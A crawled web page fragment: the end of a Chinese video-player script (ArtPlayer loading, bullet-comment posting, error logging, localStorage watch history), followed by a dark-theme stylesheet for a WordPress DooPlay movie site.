	        source: 'https://play.kvmplay.org/ws/5d5e2681768572320/94Njk2OTljZTA1ZjdiZCQzMTAkMSQxNzY4NTI5MTIw69699ce05f7ba.svg'
	    };

	    if ('https://play.kvmplay.org/ws/5d5e2681768572320/94Njk2OTljZTA1ZjdiZCQzMTAkMSQxNzY4NTI5MTIw69699ce05f7ba.svg'.includes('/ws')) {
	        
	          return new Promise((resolve, reject) => {
    	        const xhr = new XMLHttpRequest();
    	        xhr.open('POST', 'https://play.kvmplay.org/ws/5d5e2681768572320/94Njk2OTljZTA1ZjdiZCQzMTAkMSQxNzY4NTI5MTIw69699ce05f7ba.svg', false); // 同步请求
    	        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    	        
    	        xhr.onload = function() {
    	            if (xhr.status >= 200 && xhr.status < 300) {
                        const data = JSON.parse(xhr.responseText);
                        resolve(data);
    	            } 
    	        };
    	        
    	        xhr.send(JSON.stringify(body));
    	    });
    	    
	    }else{
        	  return Promise.resolve({
        	      ok:'true',
                type: 'm3u8',
                url:'https://play.kvmplay.org/ws/5d5e2681768572320/94Njk2OTljZTA1ZjdiZCQzMTAkMSQxNzY4NTI5MTIw69699ce05f7ba.svg'
            });
	    }
	}


	getRealMp4().then(data => {
        art.type = data.type;
        art.url = data.url;
        
    }).catch(error => {
        art.notice.show = '加载视频失败: 请刷新页面!';
    });

   	art.on('artplayerPluginDanmuku:emit', (danmu) => {
        var result = "";
        danmu.postid=26795+'.'+0;
        danmu.action='adddanmuku';
        for (let name in danmu) {
            if (typeof danmu[name] != 'function') {
                result += "&" + name + "=" + encodeURI(danmu[name]);
            }
        }
        var httpRequest = new XMLHttpRequest();
		            httpRequest.open('POST', danmuurl, true); 
		            httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		            httpRequest.send(result.substring(1));
		    });

   		art.on('fullscreenWeb', (...args) => {
		    window.parent.postMessage({message: 'fullscreenWeb',isfull:args}, '*');
		});
		
		art.on('error', (error, reconnectTime) => {
	  		if(reconnectTime==3){
	  			var u = error.target.currentSrc;
					var parsedUrl = new URL(u);
					var origin = parsedUrl.origin+'/errorlog.php';

					var results = 'purl='+u;

					var httpRequest = new XMLHttpRequest();
		          httpRequest.open('POST', origin, true); 
		          httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		          httpRequest.send(results.substring(1));
	  		}

		});
		

	  	setInterval(function(){
				history(art,watch,pkey);
		},2000);


	function history(oboject,watch,pkey){
		var art_time=oboject.storage.get('times');
 		var videoTime=parseInt(art_time[pkey]);
 		watch.time=videoTime;

 		saveStor('hiwatch',watch);
 	}
 	
 	//保存到localStorage
 	function saveStor(sname,value,expires=false) {
 		var geshu=15;//保存最多数量

        var storage = window.localStorage.getItem(sname);
        storage = storage ? JSON.parse( storage ) : []; 
        
        storage.unshift( value );
         var n = {}, r = []; //n为hash表，r为临时数组
        for (var i = 0; i < storage.length; i++) 
        {

            if (!n.hasOwnProperty(storage[i].key))
            {
                n[storage[i].key] = true;

                if(expires){//如果需要过期时
                	geshu=60;
                	var dtime=1000*3600*24*5;
                	if((storage[i].ctime+dtime) > new Date().getTime()){
                		 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                	}
                }else{
                	 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                }

            }

        }
        storage=r;
        if(storage.length>geshu){
        	storage.pop();
        }
        window.localStorage.setItem(sname, JSON.stringify( storage ) );
    }


	    function miao_to_hs(s){
	 		var h;h=Math.floor(s/60);s=s%60;h+="";s+="";h=(h.length==1)?"0"+h:h;s=(s.length==1)?"0"+s:s;return h+":"+s;
	 	}
		
		function timeToMinute(times){
		    var result = '00:00:00';
		    var hour,minute,second;
		    if (times > 0) {
		      hour = Math.floor(times / 3600);
		      if (hour < 10) {
		        hour = "0"+hour;
		      }
		      minute = Math.floor((times - 3600 * hour) / 60);
		      if (minute < 10) {
		        minute = "0"+minute;
		      }
		 
		      second = Math.floor((times - 3600 * hour - 60 * minute) % 60);
		      if (second < 10) {
		        second = "0"+second;
		      }
		      if (hour == '00') {
			      result = minute+':'+second;
		      } else if (minute == '00'){
		    	  result = hour+':'+minute+':'+second;
		      } else {
		    	  result = second;
		      }
		    }
		    return result;  
		  
		}


   </script>

  </body>
</html>
<!--
	generated in 0.128 seconds
	12984 bytes batcached for 1500 seconds
-->


--- FILE ---
content_type: text/css
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3
body_size: 10565
content:
a {
    color: #408bea
}
body {
    background: #000;
    color: rgba(255, 255, 255, 0.6)
}
#dt_contenedor {
    background-color: #464e5a
}
header.main {
    background-color: rgba(15, 15, 15, 0.9);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
    border-bottom: 1px solid #000
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: rgba(255, 255, 255, 0.1)
}
header.main .hbox .search form input[type=text] {
    color: #fff;
    background: 0 0
}
header.main .hbox .search form::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form:-moz-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #fff;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #fff
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: rgba(15, 15, 15, 0.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    border-bottom: solid 1px rgba(255, 255, 255, 0.07);
    border-top: solid 1px rgba(255, 255, 255, 0.07)
}
.module .content {
    border-color: rgba(255, 255, 255, 0.08)
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px rgba(255, 255, 255, 0.08);
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px rgba(255, 255, 255, 0.08);
}
.module .content .items {
    border-color: rgba(255, 255, 255, 0.08)
}
.module .content .items .item .data span {
    color: rgba(255, 255, 255, 0.5)
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #fff
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: rgba(0, 0, 0, 0.98);
    border: 0;
    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: rgba(255, 255, 255, 0.08)
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: rgba(255, 255, 255, 0.6)
}
footer.main .fbox .fmenu ul li a {
    color: #fff
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #000;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: transparent;
    color: rgba(255, 255, 255, 0.5)
}
.pagination span.current {
    border-color: #000;
    background: #000;
    color: #408bea;
    font-weight: 500
}
.dtinfo .title,
.dtinfo .title i,
.pagination a {
    color: #fff
}
.pagination a {
    border-color: rgba(0, 0, 0, 0.5);
    background: rgba(0, 0, 0, 0.1)
}
.dtinfo .texto,
.dtinfo .title {
    border-color: #000
}
.pagination a:hover {
    background: #000
}
.dtinfo .texto .degradado {
    background-color: transparent;
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000);
    background-repeat: repeat-x
}
.dtinfo .rating .datareviews .datarating span.rating-stars-a {
    color: #ECEFF5
}
.dtinfo .rating .datareviews .datarating span.rating-stars-b {
    color: #FFD600
}
.dtinfo .rating .datareviews span.rating-value {
    color: #fff
}
.dtinfo .rating .rating_right {
    background: #191919;
    color: rgba(255, 255, 255, 0.5)
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: transparent
}
#seasons .se-c .se-q {
    background: rgba(0, 0, 0, 0.5)
}
#seasons .se-c .se-q span.title {
    color: #fff
}
#seasons .se-c .se-q span.se-t {
    background: #000;
    color: #fff
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: rgba(255, 255, 255, 0.08)
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #fff
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: rgba(255, 255, 255, 0.5)
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.links_table table tbody tr {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.links_table table tbody tr:hover>td {
    background: rgba(0, 0, 0, 0.3)
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: rgb(15 15 15 / 0.85);
    backdrop-filter: saturate(180%) blur(15px);
    -webkit-backdrop-filter: saturate(180%) blur(15px);
    border-bottom: solid 1px rgba(255, 255, 255, 0.07);
}
#single .content.right{
    border-right: solid 1px rgba(255, 255, 255, 0.08)
}
#single .content.left{
    border-left: solid 1px rgba(255, 255, 255, 0.08)
}
.sbox h1,
.sbox h2 {
    color: #fff
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #fff
}
.sidebar aside.widget ul li a {
    color: rgba(255, 255, 255, 0.5)
}
.sidebar aside.widget ul li:before {
    color: #fff
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: rgba(255, 255, 255, 0.1)
}
.calendar_wrap table thead {
    background: transparent
}
.calendar_wrap table thead tr th {
    color: #fdfdfd;
    padding: 10px;
    background: #000
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: rgba(255, 255, 255, 0.4);
    font-weight: 300
}
form.search-form {
    background: rgba(255, 255, 255, 0.08);
    border-color: rgba(255, 255, 255, 0.1)
}
form.search-form button[type=submit] span {
    color: #fff
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #fff;
    font-weight: 500
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: rgba(0, 0, 0, 0.3)
}
.w_item_b:hover {
    background: #000
}
.w_item_b .data h3 {
    color: rgba(255, 255, 255, 0.8)
}
.w_item_b a:hover>.data h3 {
    color: #fff
}
.w_item_b .data span.wdate {
    color: rgba(255, 255, 255, 0.5)
}
.w_item_b .data span.wextra b {
    color: rgba(255, 255, 255, 0.4)
}
.w_item_b .data span.wextra b i {
    color: #fff
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.7)
}
.w_item_c .data h3 {
    color: rgba(255, 255, 255, 0.8)
}
.w_item_c a:hover>.data h3 {
    color: #fff
}
.w_item_c .data span {
    color: rgba(255, 255, 255, 0.5)
}
.w_item_c .rating i {
    color: #fff
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: rgba(255, 255, 255, 0.5)
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: transparent
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #A7ACB9
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster {
    background: transparent
}
header.responsive {
    background-color: rgba(15, 15, 15, 0.99);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
    border-bottom: 1px solid #000
}
header.responsive .search,
header.responsive .nav {
    border-color: #212121
}
form.form-resp-ab {
    background: rgba(0, 0, 0, 0.95);
    border: 0
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: rgba(255, 255, 255, 0.08)
}
#single .sidebar,
form.form-resp-ab {
    border-color: rgba(255, 255, 255, 0.08)
}
.sheader .data h1 {
    color: #fff
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.1)
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #fff
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #fff
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #fff
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: rgba(255, 255, 255, 0.5)
}
.owl-theme .owl-controls .owl-page span {
    background: #fff
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: rgba(255, 255, 255, 0.5)
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: rgba(255, 255, 255, 0.8)
}
.extra span.date {
    font-weight: 500;
    color: rgba(255, 255, 255, 0.28)
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #fff;
    border-left: solid 1px rgba(255, 255, 255, 0.08)
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #fff
}
.custom_fields span.valor strong {
    color: #fff;
    font-weight: 500;
    background: rgba(255, 255, 255, 0.2)
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.comments-area h2 {
    color: rgba(255, 255, 255, 0.7)
}
.comments-area h2 i {
    color: #fff
}
.post-comments li.comment {
    border-top: 1px solid rgba(255, 255, 255, 0.08)
}
.post-comments li.comment .scontent {
    border-left: 1px solid rgba(255, 255, 255, 0.08)
}
.post-comments li.comment .scontent .comment-header {
    color: #fff
}
.post-comments li.comment .scontent p {
    color: rgba(255, 255, 255, 0.45)
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid rgba(255, 255, 255, 0.08)
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #000
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.post-comments .comment-reply-link {
    color: #fff;
    background: rgba(255, 255, 255, 0.2)
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #fff
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #fff
}
.grid-container .form-description {
    color: rgba(255, 255, 255, 0.5)
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: rgba(0, 0, 0, 0.5);
    color: #fff
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #408bea
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: rgba(255, 255, 255, 0.15)
}
.starstruck-rating-wrap {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2)
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    border-top: solid 1px rgba(255, 255, 255, 0.08)
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: rgba(255, 255, 255, 0.08);
    color: #fff
}
#single .content .srelacionados {
    background: transparent
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: rgba(255, 255, 255, 0.5)
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: rgba(0, 0, 0, 0.5)
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid rgba(255, 255, 255, 0.08);
    background: rgba(255, 255, 255, 0.05)
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: rgba(255, 255, 255, 0.5)
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: rgba(255, 255, 255, 0.5)
}
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #fff
}
.contact .wrapper fieldset label,
.contact .wrapper h1 {
    color: #111
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: rgba(255, 255, 255, 0.05)
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: #fff;
    background: rgba(0, 0, 0, 0.7)
}
form.update_profile fieldset input[type=text]:disabled {
    background: rgba(0, 0, 0, 0.7);
    cursor: no-drop;
    color: #fff
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: #fff;
    background: rgba(0, 0, 0, 0.7)
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: rgba(15, 15, 15, 0.93);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.7), 0 0 0 1px rgba(0, 0, 0, 0.4) inset
}
.single-page h1.head {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    color: #fff
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #000
}
.pag_episodes .item {
    border-right: solid 1px #000
}
.pag_episodes .item a {
    color: rgba(255, 255, 255, 0.6);
    background: rgba(0, 0, 0, 0.5)
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #fff
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: rgba(0, 0, 0, 0.3)
    }
    ul.smenu li a {
        background: rgba(255, 255, 255, 0.1);
        color: #fff
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #000
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #fff;
    font-weight: 500
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #fff
}
.posts header.pos {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.posts .meta .autor {
    color: #fff
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.home-blog-post .entry-date .month {
    color: rgba(255, 255, 255, 0.5)
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: rgba(255, 255, 255, 0.8)
}
.top-imdb-list h3 {
    color: #fff;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: rgba(255, 255, 255, 0.5)
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: rgba(255, 255, 255, 0.3);
    font-style: italic
}
article.post .information h2 {
    color: #fff
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: rgba(0, 0, 0, 0.8);
    color: rgba(255, 255, 255, 0.5)
}
.result-item article .details .title a {
    color: rgba(255, 255, 255, 0.7)
}
.result-item article .details .title a:hover {
    color: #fff
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: rgba(255, 255, 255, 0.4)
}
.tax_post .tax_box .title {
    border-right: solid 6px rgba(255, 255, 255, 0.08)
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c;
